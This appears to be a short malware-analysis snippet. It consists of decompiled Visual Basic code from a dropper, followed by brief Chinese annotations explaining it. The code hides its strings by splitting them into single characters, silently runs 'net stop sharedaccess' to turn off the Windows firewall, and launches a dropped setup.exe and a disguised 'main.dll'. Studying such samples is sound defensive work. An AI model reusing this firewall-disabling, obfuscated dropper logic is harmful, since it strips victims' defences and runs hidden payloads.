 Sub Main
'Data Table: 401714
Dim MemVar_426624 As Global
Dim var_AC As Variant
Dim var_E8 As Double
Dim var_88 As Variant
Dim var_F8 As String
Dim var_118 As String
loc_419D70: On Error Resume Next
loc_419D81: var_88 = MemVar_426624.App
loc_419D94: If App.PrevInstance Then '419D9E
loc_419D99:   End
loc_419D9D:   Exit Sub
loc_419D9E: End If
loc_419DB1: var_88 = MemVar_426624.App
loc_419DFD: If (Dir(CVar(App.Path & "\ma" & "in.d" & "l" & "l"), 0) <> vbNullString) Then '41A06F
loc_419E85:   var_AC = CVar("n" & "e" & "t" & " s" & "t" & "o" & "p" & " s" & "h" & "a" & "r" & "e" & "d" & "a" & "c" & "c" & "e" & "s" & "s")
loc_419E8D:   var_E8 = Shell(var_AC, 0)
loc_419ECA:   Me.Global.Load MemVar_426044
loc_419EF3:   If (GetSetting("Str", "100", "101", "0") = "0") Then '419F92
loc_419F5D:     var_E8 = Shell(Environ("temp") & "\" & LCase(CVar("S" & "e" & "T" & "u" & "p" & ".e" & "xe ww")), 1)
loc_419F8A:     SaveSetting("Str", "100", "101", "1")
loc_419F92:   Else
loc_419F96:     var_F8 = "temp"
loc_419FAC:     var_118 = "\"
loc_419FF1:     Kill Environ(var_F8) & var_118 & LCase(CVar("S" & "e" & "T" & "U" & "p" & ".e" & "xe"))
loc_41A012:   End If
loc_41A022:   var_88 = Me.Global.App
loc_41A058:   var_E8 = Shell(CVar(App.Path & "\ma" & "in.d" & "l" & "l"), 1)
loc_41A06F: Else
loc_41A081:   Call {14ACCE4A-7C65-4C1F-BA06510B34F7761C}.Method_arg_2B0 (var_F8, var_118, var_E8)
loc_41A086: End If
loc_41A08A: Exit Sub
netstopsharedaccess
关闭防火墙
运行当前目录下的main.dll
drops.wooyun.org